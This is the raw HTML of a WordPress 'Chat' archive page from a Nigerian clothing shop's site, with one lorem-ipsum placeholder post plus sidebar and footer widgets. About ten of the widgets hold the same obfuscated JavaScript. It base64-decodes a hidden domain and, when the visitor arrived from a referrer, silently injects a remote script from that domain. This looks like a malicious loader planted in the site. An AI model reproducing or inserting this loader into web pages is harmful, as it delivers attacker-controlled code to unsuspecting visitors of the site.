<li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/about-me/">About Us</a></li>
</ul><div class="searchform-popup search-popup"><a class="search-toggle" aria-label="Search Toggle" href="#"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://adufeclothing.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><i class='fa fa-phone'></i> +(234) 7035413289<span class='gap'>|</span></div>				</div>

				
			</div>
		</div>
			</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://adufeclothing.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>Chat</li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Chat</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
	<div class="porto-ajax-load load-infinite" data-post_type="post" data-post_layout="full"><div class="blog-posts posts-full posts-container"><article class="post post-full post-12 post type-post status-publish format-chat has-post-thumbnail hentry category-articles category-markup category-news category-uncategorized tag-articles tag-chat post_format-post-format-chat">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1280" height="500" src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" class="owl-lazy img-responsive" alt="" decoding="async" loading="lazy" srcset="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg 1280w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1024x400.jpg 1024w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-768x300.jpg 768w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-1140x445.jpg 1140w, https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1-600x234.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" />													<span class="zoom" data-src="https://adufeclothing.com/wp-content/uploads/2016/06/blog-image-1.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">13</span><span class="month">Mar</span><time datetime="2016-03-13">March 13, 2016</time>				<div class="format chat">
										<i class="fas fa-comments"></i>
				</div>
						</div>
		<!-- Post meta before content -->
	
	<div class="post-content">
		<h2 class="entry-title"><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/">Etiam laoreet sem eget eros rhoncus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2016-03-13T09:09:32+00:00</span><p class="post-excerpt">

Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum. Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae,...</p>
	</div>

	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://adufeclothing.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://adufeclothing.com/category/articles/" rel="category tag">Articles</a>, <a href="https://adufeclothing.com/category/markup/" rel="category tag">Markup</a>, <a href="https://adufeclothing.com/category/articles/news/" rel="category tag">News</a>, <a href="https://adufeclothing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://adufeclothing.com/tag/articles/" rel="tag">Articles</a>, <a href="https://adufeclothing.com/tag/chat/" rel="tag">Chat</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/#comments" title="Comment on Etiam laoreet sem eget eros rhoncus">1 Comment</a></span></div>
	<a class="btn btn-xs btn-default text-xs text-uppercase float-sm-end" href="https://adufeclothing.com/etiam-laoreet-sem-eget-eros-rhoncus/">Read more...</a>

</article>
</div></div></div>
		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://adufeclothing.com/category/articles/">Articles</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://adufeclothing.com/category/articles/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://adufeclothing.com/category/articles/news/">News</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://adufeclothing.com/category/buying/">Buying</a>
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://adufeclothing.com/category/buying/clerkship/">Clerkship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://adufeclothing.com/category/buying/clothes/">Clothes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://adufeclothing.com/category/markup/">Markup</a>
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://adufeclothing.com/category/markup/equipollent/">Equipollent</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://adufeclothing.com/category/markup/media/">Media</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://adufeclothing.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://adufeclothing.com/2020/05/'>May 2020</a></li>
	<li><a href='https://adufeclothing.com/2016/06/'>June 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/05/'>May 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/03/'>March 2016</a></li>
	<li><a href='https://adufeclothing.com/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://adufeclothing.com/tag/articles/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 16.75pt;" aria-label="Articles (3 items)">Articles</a>
<a href="https://adufeclothing.com/tag/audio/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 8pt;" aria-label="Audio (1 item)">Audio</a>
<a href="https://adufeclothing.com/tag/chat/" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Chat (5 items)">Chat</a>
<a href="https://adufeclothing.com/tag/content/" class="tag-cloud-link tag-link-28 tag-link-position-4" style="font-size: 19.666666666667pt;" aria-label="Content (4 items)">Content</a>
<a href="https://adufeclothing.com/tag/css/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Css (2 items)">Css</a>
<a href="https://adufeclothing.com/tag/fun/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 8pt;" aria-label="Fun (1 item)">Fun</a>
<a href="https://adufeclothing.com/tag/gallery/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 16.75pt;" aria-label="Gallery (3 items)">Gallery</a>
<a href="https://adufeclothing.com/tag/pictures/" class="tag-cloud-link tag-link-32 tag-link-position-8" style="font-size: 13.25pt;" aria-label="Pictures (2 items)">Pictures</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
															<div class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Adufe Clothing</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">Developed by <a href="https://mictechs.com/" target=" _blank"> MicTechs</a> © Copyright 2020. All Rights Reserved.</span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://adufeclothing.com/">Home</a></li>
<li id="accordion-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://adufeclothing.com/shop/">Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://adufeclothing.com/product-category/men/">Men&#8217;s Fashion</a></li>
	<li id="accordion-menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://adufeclothing.com/product-category/women/">Women&#8217;s Fashion</a></li>
</ul>
</li>
<li id="accordion-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/about-me/">About Us</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/my-account/">My Account</a></li>
<li id="accordion-menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://adufeclothing.com/wishlist-2/">My Wishlist</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://adufeclothing.com/wp-login.php?redirect_to=https%3A%2F%2Fadufeclothing.com">Log In</a></li></ul></div></div>
<script src='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/adufeclothing.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"3c5623839f"};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.6.1' id='porto-live-search-js'></script>
<script src='https://adufeclothing.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/adufeclothing.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/adufeclothing.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/adufeclothing.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1190","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"83a826c841","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/theme.js?ver=6.6.1' id='porto-theme-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.infinite-scroll.min.js?ver=2.1.0' id='porto-jquery-infinite-scroll-js'></script>
<script id='porto-infinite-scroll-js-extra'>
var porto_infinite_scroll = {"post_type":"post","item_selector":".posts-container .post, .posts-container .timeline-date","loader_html":"<div class=\"bounce-loader\"><div class=\"bounce1\"><\/div><div class=\"bounce2\"><\/div><div class=\"bounce3\"><\/div><\/div>","page_path":"https:\/\/adufeclothing.com\/type\/chat\/page\/%cur_page%\/?load_posts_only=1","cur_page":"1","max_page":"1","pagination_type":"infinite_scroll","loader_text":"Loading..."};
</script>
<script src='https://adufeclothing.com/wp-content/themes/porto/inc/lib/infinite-scroll/infinite-scroll.min.js?ver=6.6.1' id='porto-infinite-scroll-js'></script>
<script src='https://adufeclothing.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script async="async" src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='https://adufeclothing.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script async="async" src='https://adufeclothing.com/wp-content/themes/porto/js/theme-async.js?ver=6.6.1' id='porto-theme-async-js'></script>
<script src='https://adufeclothing.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6' id='jquery-selectric-js'></script>
<script>
                    jQuery(document).ready(function(){});
                </script></body>
</html>